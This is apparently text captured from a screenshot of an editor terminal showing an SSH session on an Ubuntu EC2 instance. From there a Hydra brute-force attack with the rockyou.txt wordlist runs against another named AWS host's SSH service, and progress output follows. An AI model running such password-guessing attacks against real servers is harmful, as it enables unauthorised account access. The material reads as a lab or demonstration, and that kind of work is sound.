 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL ssh
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1068-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Mar 20 02:53:51 UTC 2022
System load: 0.0 Processes: 97
Usage of /: 33.7% of 7.69GB Users logged in: 0
Memory usage: 20% IP address for ens5: 10.192.11.153
Swap usage: 0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
162 packages can be updated.
22 updates are security updates.
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-153:~$ date
Sun Mar 20 02:55:39 UTC 2022
ubuntu@ip-10-192-11-153:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-237-135-21.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-03-20 02:56:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-237-135-21.compute-1.amazonaws.com:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 14344144 to do in 919:30h, 16 active
[STATUS] 250.00 tries/min, 750 tries in 00:03h, 14343654 to do in 956:15h, 16 active
[STATUS] 243.00 tries/min, 1701 tries in 00:07h, 14342704 to do in 983:44h, 16 active
[STATUS] 241.20 tries/min, 3622 tries in 00:15h, 14340784 to do in 990:57h, 16 active